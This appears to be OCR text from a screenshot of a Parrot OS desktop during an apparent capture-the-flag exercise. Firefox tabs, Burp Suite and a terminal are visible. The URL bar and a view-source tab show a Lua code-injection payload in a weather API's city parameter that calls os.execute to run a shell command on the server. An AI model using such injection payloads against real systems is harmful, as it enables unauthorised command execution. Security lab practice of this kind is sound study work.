 Applications Places System
http://10.10.10.218/weather/forecast?city=London%27);os.execute(%22which%20sh%22);-- — Mozilla Firefox
10.10.10.218/weather/foreca
http://10.10.10.218/weather
Lua — Parity InfoSec
Programming in Lua : 22
view-source:http://10.10.10.218/weather/forecast?city=London');os.execute("which sh");--
BUR
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
This time, search with:
Menu
[Parrot Terminal]
Parrot Terminal
http://10.10.10.218/we...
Burp Suite Community ...